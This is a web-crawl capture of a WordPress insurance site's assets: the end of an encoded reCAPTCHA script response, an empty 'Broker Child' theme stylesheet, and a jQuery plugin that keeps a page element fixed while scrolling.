MO3wqZ4RXtUUsKZdiISw7xZwrJybAV1bgzClnzCvMKVwp5aIxc3wr3CrMKCw6Zsw7nDncOswp4aYsOmWGbDlRoFDWfDnn/DlMOZwo83w6JMeiFGwpnCsD44Uk8FP8KSw6jCn03Dl8KKC8KcEhx5UUbCqn7DssOEw57CjxzCi8KRKMOzw6ICw6PCqcOmwrZCSMOJRMOawrfDrg1RUAHDpArDvVPDtcOKacOocgIPw6VaJ3vCqsKHAMK+w6gawqcPw7E/wrzDlsOXw4rDv3xPJHDDlMONw4/Dp8OOwpXDpS5nw4xEw57DtCbCgcO0V8KEwrDDh8KrX8OobVkyNMO5wo/DsFfDiMOAZMKxw5lhwpIswrbDu8Onw4bDnmbChMKnDsK1wpPDkMKFasKnw4oDw44ww65COMKtwppqwr40TnvCqwTDmcKPS8O1w7bDn0/[base64]/CiMOXJGTDoMO5woHDqzQTw54bw7R/w516J01kw53DrsKOUyBAw4FwdS9FI8KMa8Kpwq4XbTPDrMOheXHDomY5cMO6I3XCtcOkAcKoXghYR1bDtsKAHGN+w7/DoTnClMOjfgPDq8KBJkhGw7UCwo8pw7gvw41JXcK0CkrDr8KaNsOgD3dZwr/DpAvCtcO7w4sEw7dBesKswrdUwroNwq/CpMOkwr5qMX1vwqrDu8K9ZsKmWSPCnS1swrTChMOuw4A7DTFow5PDoMKgf1YBworDoMK7dcOOw4jDqCFSW03CkMOpUcKXwpfDmgvCi8O+wozDjcONQ1RSacKdwogMwq/CsMKXwozCvx3DkcKtwrMRdMO/wq56QsKCwpNzcMKOAsKBwoUlN8KrHMKZwoDDnn0Yw6YdwqERw7heEcOww4oUw4IkwrtUw6fCoMOKwrhBI3HDn8KZw44iYMKTw6sLwokiw7PCq0TChX5wwo/[base64]/Cu8OOwqkIV8KTSWQLw5gew4XDusKxwqwPw49+w6jCqcKiw7nCicOgwpYjf2fCu3vCnDNrw44Nwr8/w7jDvB1pwqoBT8O/S8OgwonDrAIXD8O5J8OVwos9w7Rrw4xNwrrDqVhawrZkPjxNcMOBTMOnwq7CsFURXsOzGGhZKn5bFh4mwr7DusK/w6tWw59ISTsoRsKow7RGw7EBwoTCmAZYw4HCmFkZwojCth0fPD8UWARIYhoMw50oV8KtY8KEDxzDhGTCh8Ksw587SD/[base64]/DoWbChz0Zdgtcw5XCl8OIw5HCrcKuc8Kow53CkGwHLMOmwpVcwp7CpsKWCw3DpMKnw6jCgBMow4LCqHJowq8VJsKfw6YPGMOjdMKMMMO8O8OKw6fDpRHCvcKtcGEPGnDCqcOfQMKhKWA1bzUgw6x6wolBesKSw4ERZTdDPsOIHsOVwq7DvC/CisKOwovDsTbCohTCtcK6KsOLwqhmcMKRWcKJSRHDqsOAwofCuTl3wqXCisKpACbDn8KawrDCkQXDu8KOfncQwpxbHsO7wqQWw7XDkAHDqjIUecOOwogNP8K1fWbChi0Jw4/Cr8OlL8KrwovCgljDk8OHHijCvSPDqcK9M8ObXMOfwoPDisKLAcOOwoTCqcKhwp7CgDbDicOIKkh3Yn7CokRXwqB9wqUQw67CpXV8BMKJXcO/IMOdwooaQcOEwpzCiMKYIhTDgcKdw6w/b8KnJVFPwoQ7I8OYZUs/[base64]/w4Nkw5vDjsOTwpRPD8OZwqlvw6nDuMOSS0PCjHDDtsOIwrIielTChMOFFRDDmMOLbMKteztiJ8Kjw4jDnsK6M0/DtMKJwo8MZXPDqsO1AADCnsKcbT/DkcKawqprwrvDhmLCkzRDw5dkEMO+wohCw7N6EcO+eRUybG4aacOZSUAmd8Oswp4SXSDCnG/[base64]/w6LCkz7Di3LCusOZwofDsgJgw5EgDRTCoWbDo8KywopRFgAeIgPDj1HCiD/[base64]/[base64]/[base64]/Dj8OGwrzCtCQLVWARCk/CssKswq/CpsOtwoVxw7w2w7TCt8OEw7VQRE/CrlXDhWZMFXvDm8KoIMK+SEozw5HDvVcwdgTCpcOvwp8aPMOuMCwiJEJxw68/[base64]/ChMKRHcOCw6gDTQlEFCrDmAQfc2/Crzc4wrogbQtMDsOZw4LDuMKlwqPDuGPDin7Dn1lYBsKWS8O0wogPOiXCrA56w7x3w5/CpxM0w7jCuWrDoSFcVw3CshPDiTslw7oFYsKgOMOSI1nDgMOwwpTCncKewonClsOPHcKxW8OIwrA6wpPDg8KTwrUjwqXDoMK9WXXCtzUcwpTDtyzCi27ChsKIwoAwwqbCkmnCiyFWC8K0w7/[base64]/WMKqwo/Cjm4WAl9wFD4AGcKEw63DocK/[base64]/CnMO7w4DCnMKtwoYtLMKqYMOWw7dJw67DgEgtSgJBQcO9SF3CvcOVMFh6w7XCnsKtw4BJKA/Ci3vCmMOZPMK7cVjCv0pzw6wDTGfDlsOzA8KjM2B1esKzCGpewrBpw7fCgMOxSBDCq1Jqw7/CqMOrwoYDwqvDksO1wrzDl2vCpTxFwozCmcO7wo43NmZpw5Fdw54Zw5/Cgyt5TVHDiiXDjwUtPyApc8OHWmcTw5ltcQNlTC/Di1YTwpTDjsOBw7kpHFHDmEkkwoE+w7XCmRhCB8KzejFwwpV7acO2w5YNwpPCgEQVwqXDpcOHIRbDu1jDj0BGwrEbIMK1w59dwonDpMOqw6jCiCREbcKwa8OxKQXCoQ3DosKnwolJZsO/w4QfSsOEw5lqwqp7BsKVG0vDjUrDtMKALTQxw7wrGAXCiABuwpnDicONWsKjHMOzOsKPw5/ClMOJwoQGw7BZeijCj2FpSmlsw7xzVMK6wrYXwqzDjEIGJsOJJDx6A8OZwpDDl31owpNxckzDoyrDhFDCgEzCocKKfsKHw7MFLSZBw6ZWw45mwrJBQHLCssO/XVLDmhhaV8KZw5nDpGFDZnDDlwPCjMKMwq4nwrMCKz9+fsKewp1mw7tow5suTgFfbMOTwqdpw43Dh8OXI8O2Xll1VsOsOVdFSijDg8O5YcOWAsODasKsw5rCucOuw7UWw5orw5HCskpkLGJ8wqLCisO/[base64]/CsQYGWsOua8KrKMOoYGUvK8KQAjFQw6AiwqJec8Kywr/[base64]/Di8O3BhF4ecO8WMO6w7I2w7fCusO6w5pQegk2IVhfM8OITcKdR8ODGznDv13DhFDCgkB2JAwvwq1cJ33DpmEJMcKtwodQcsKgw6gZwq1Mw7vCgcK8wprDpTXDkUHCkxRtw7BUwp/[base64]/w5wnw6PClsOvAQcwwpgSw6LCm2rClcK/[base64]/DrMO3ecKSSMOIw6fDrMO3fGo8wrweCcKIN8OWw5/[base64]/DimfCtcORW8O4Dxw6Ol/CjMKhwpw6w6pow5lVw6rDlMKpaMKiUcK4wqpgVz1Cc8OWE3Jywos5H0IlwqoMwopEZAMSJSlNwpHCoibDmVbDgMODwq41w5zCvgPClMOvUSbDnm5Lw6HDvBVBPBHDoy0Uw5XDsENhwpLCp8OgwpbDph3Cr2/CnSFxOxJpw47DthpGwr/[base64]/CrsOLwr83wrkXw4ELw6DCp8KkwpTDnyrCpsOmLR/DnGPCsjzDgyfCjMOiEMOqA8Ouw5XCssKSSwzCscOAw5Q+aSXCqcOhe8KTOcO9OMOXfknCpTDDmT/CrBc2LEcbXER9w5IEw6fDmi3DrcOzD084KHzDvMKOw6dpw6lQUlnCv8Kow43ChcKGwq7CrgLDmcO+w7QKwqvDv8KEw4BqKirDnMKBXcKbPcO/csK6CcKWcsKNaB5AYwbCrmrCncOpf1LCpsKnw4XCv8OPw7vCnz/CvCo9w6PCmAAZGhDCpUwEw5DDulHDnQRZZRjDilpIE8KpwrgiKnfDvsO2d8Okw4HChMKmw6jDqcKYwpYewoBQwqHCtCUjPEUqEcKKwpZAw5NfwoIFwpXCnMOAN8KVI8O2cFIyUGg8woBUN8KdMcO/T8OVw7UHw5Nqw5HDowp9fMOVw5bDoMO9wqUrwrTCnFTDpMORbMKtGkAYUmPCkMOOw7HDtsKYwqfDsSHDhEQ0w4oBUcKQwpzDnBjCkMOPQMKjUADDncO/[base64]/[base64]/DrTdlGBTDoMOXP8KgwoBsYzUZacKyG8OdIBg8S1zDoMKkcwVdw5FOwrU0RsKWw5bDucK8H8Omw65RUMOUworDvkHDnglJA35uecOaw68dwodpW1NLw5XDlEjCisOLEcOCVx7Ci8K5w5EYw7AfZcOrAnLDiFrCk8OCwpRxZcKnfHFUw5/CoMKqw4RNw6zDr8KHVsOsFDBQwo1IOkhYw4FNwoLDjQ7CjizDgMKHwrfDusOHUwzDgcOHSW5Ew7rClwEMwqEmbS1dw5HDo8OHw7HDmMKPfcKGwpLCpsO4XcK6DcOUAsOdwpoiVMO5FMK0CMK0M2XCq1DCqUXCvcOwHyXCvsKjWXbDqsK/MsKyT8K8PMOBwpvDnxfCvMKxwpAEFcO9b8OPHxkudMOtwoLClMKYw7tEwoXDnRvDg8KZJSnDhcKYT11+w5bDq8K/w7kpwobCtm3CicOIwr8bwpDDrMKGbMKBw7NlJVkxBCrDs8KkGMKMwrvCn3fDgMKMwrLCvMKlwq/DqislOCXCkg/[base64]/DnMO5wpXDsU7DtsOFwofCv8O7I8K9aMOxUMOcwqfDksKORMKBwqzCucKNwpJ/[base64]/DvyBNw6VFVHDDg0UlwrzChyE7wrrDkz3Cq8O4UcKSwoYqw5JMwqkHwo9/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,780],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.assurancedespros.fr:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A20Ls5RJoDnybrkL9lbx5OZfyBz3EAfsmd3LRmn/Zvw\\u003d\x22,1,0,null,1,1769468858255,0,0,[135,70,128,191,207],null,[201,139,251,233,216],\x22RC-GoMEN436vdBeuA\x22,null,null,null,null,null,\x220dAFcWeA5eTGy9nHZj4zygOSJFAuQaymF3cPAdQYLvZ8fCMXj32z-A1qSDSMVxA-5lQ__P-4o0CsfY03L_kKdpzSUw-sl62e3ErA\x22,1769551658278]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.assurancedespros.fr/wp-content/themes/broker-child/style.css?ver=6.2.8
body_size: 285
content:
/*
Theme Name:     Broker Child
Theme URI:      http://www.commercegurus.com/themes/broker-theme/
Description:    Child theme for Broker
Author:         CommerceGurus
Author URI:     http://www.commercegurus.com
Template:       broker
Version:        1.0
*/


/* Your css goes here */


--- FILE ---
content_type: text/javascript
request_url: http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/scrollfix.js?ver=6.2.8
body_size: 6610
content:
( function ( $ ) {
    "use strict";

$(document).ready(function() {

var Shira;
(function (Shira, $) {
    (function (ScrollFix) {
        /**
         * @constructor
         *
         * @param {HTMLElement} element DOM element that is going to be fixed
         * @param {Object}      options option map
         */
        ScrollFix.Watcher = function (element, options) {
            this.element = element;
            this.options = $.extend({}, ScrollFix.Watcher.defaults, options);
        };

        ScrollFix.Watcher.defaults = {
            fixClass: 'scroller',
            fixTop: 0,
            fixOffset: 0,
            unfixOffset: 0,
            onUpdateFixed: null,
            syncSize: true,
            syncPosition: true,
            style: true
        };

        ScrollFix.Watcher.prototype = {
            element: null,
            substitute: null,
            options: null,
            fixed: false,
            attached: false,

            /**
             * Get absolute X position of the given element
             *
             * @param {HTMLElement} elem
             * @returns {Number}
             */
            getElementX: function (elem) {
                var x = 0;
                do x += elem.offsetLeft;
                while (elem = elem.offsetParent);

                return x;
            },

            /**
             * Get absolute Y position of the given element
             *
             * @param {HTMLElement} elem
             * @returns {Number}
             */
            getElementY: function (elem) {
                var y = 0;
                do y += elem.offsetTop;
                while (elem = elem.offsetParent);

                return y;
            },

            /**
             * Fix the element
             */
            fix: function () {
                // create the substitute
                this.substitute = $(this.element.cloneNode(false))
                    .css('visibility', 'hidden')
                    .height($(this.element).height())
                    .insertAfter(this.element)[0]
                ;

                // add class and styles
                if (this.options.style) {
                    $(this.element)
                        .css('position', 'fixed')
                        .css('top', this.options.fixTop + 'px')
                    ;
                }
                $(this.element).addClass(this.options.fixClass);
            },

            /**
             * Update the fixed element
             */
            updateFixed: function () {
                // size
                if (this.options.syncSize) {
                    $(this.element)
                        .width($(this.substitute).width())
                    ;
                }

                // position
                if (this.options.syncPosition) {
                    var currentScrollLeft = $(window).scrollLeft();
                    var substituteLeftOffset = this.getElementX(this.substitute);

                    $(this.element).css('left', (substituteLeftOffset - currentScrollLeft) + 'px');
                }

                // callback
                if (null !== this.options.onUpdateFixed) {
                    this.options.onUpdateFixed(this);
                }
            },

            /**
             * Unfix the element
             */
            unfix: function () {
                // remove the substitute
                $(this.substitute).remove();
                this.substitute = null;
                
                // reset applied styles and remove class
                var cssReset = {};
                if (this.options.syncPosition) {
                    cssReset.left = '';
                }
                if (this.options.syncSize) {
                    cssReset.width = '';
                }
                if (this.options.style) {
                    cssReset.position = '';
                    cssReset.top = '';
                }
                $(this.element)
                    .css(cssReset)
                    .removeClass(this.options.fixClass)
                ;
            },

            /**
             * Attach the watcher
             */
            attach: function () {
                if (this.attached) {
                    throw new Error('Already attached');
                }

                var that = this;

                this.updateEventHandler = function () {
                    that.pulse();
                };

                $(window)
                    .scroll(this.updateEventHandler)
                    .resize(this.updateEventHandler)
                ;

                this.attached = true;
                this.pulse();
            },

            /**
             * Detach the watcher
             */
            detach: function () {
                if (!this.attached) {
                    throw new Error('Not attached');
                }

                $(window)
                    .unbind('scroll', this.updateEventHandler)
                    .unbind('resize', this.updateEventHandler)
                ;

                this.attached = false;
            },

            /**
             * Pulse the watcher
             */
            pulse: function () {
                var currentScroll = $(window).scrollTop();

                if (this.fixed) {
                    if (currentScroll <= this.getElementY(this.substitute) + this.options.unfixOffset) {
                        this.unfix();
                        this.fixed = false;
                    } else {
                        this.updateFixed();
                    }
                } else {
                    if (currentScroll >= this.getElementY(this.element) + this.options.fixOffset) {
                        this.fix();
                        this.fixed = true;
                        this.updateFixed();
                    }
                }
            }
        };

        // jQuery methods

        /**
         * Attach a watcher to the matched element
         *
         * @param {Object} options watcher option map
         * @returns {ScrollFix.Watcher|Boolean} false if no element was matched
         */
        $.fn.scrollFix = function (options) {
            var element = this[0];

            if (element) {
                var watcher = new ScrollFix.Watcher(element, options);
                watcher.attach();

                return watcher;
            }

            return false;
        };
    })(Shira.ScrollFix || (Shira.ScrollFix = {}));
})(Shira || (Shira = {}), jQuery);


});

}( jQuery ) );